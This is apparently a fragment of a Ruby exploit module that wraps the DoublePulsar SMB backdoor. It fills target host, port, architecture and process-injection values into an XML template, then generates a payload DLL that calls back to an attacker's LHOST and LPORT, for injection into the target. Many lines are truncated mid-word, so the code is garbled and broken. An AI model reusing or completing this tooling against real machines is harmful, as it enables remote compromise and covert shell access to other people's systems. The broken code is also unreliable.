 #Custom XML Doublepulsar
print_status('Generating Doublepulsar XML data')
cp = `cp #{datastore['DOUBLEPULSARPATH']}/Doublepulsar-1.3.1.Skeleton.xml #{datastore['DOUBLEPULSARPATH']}/Doublepulsa
sed = `sed -i 's/%RHOST%/#{datastore['RHOST']}/' #{datastore['DOUBLEPULSARPATH']}/Doublepulsar-1.3.1.xml`
sed = `sed -i 's/%RPORT%/#{datastore['RPORT']}/' #{ UBLEPULSARPATH']}/Doublepulsar-1.3.1.xml`
sed = `sed -i 's/%TIMEOUT%/#{datastore['TIMEO EPULSARPATH']}/Doublepulsar-1.3.1.xml`
sed = `sed -i 's/%TARGETARCHITECTURE%/#{da #{datastore['DOUBLEPULSARPATH']}/Doublepuls
dllpayload = datastore['WINEPATH'] + dat
dllpayload2 = dllpayload.gsub('/','\/'
sed = `sed -i 's/%DLLPAY%/#{dllpayloa blepulsar-1.3.1.xml`
sed = `sed -i 's/%PROCESSINJECT%/#{da OUBLEPULSARPATH']}/Doublepulsar-1.3.1.x
#Generate DLL
print_status("Generating payload DLL f
pay = framework.modules.create(datastor
pay.datastore['LHOST'] = datastore['LHOST
pay.datastore['LPORT'] = datastore['LPORT']
dll = pay.generate_simple({'Format'=>'dll'})
File.open(datastore['WINEPATH']+datastore['DLLName'],'w') do |f|
print_status("Writing DLL in #{dllpayload}")
f.print dll
end